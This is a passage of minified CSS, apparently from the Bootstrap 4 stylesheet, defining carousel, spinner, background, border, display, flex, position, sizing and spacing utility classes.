reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem 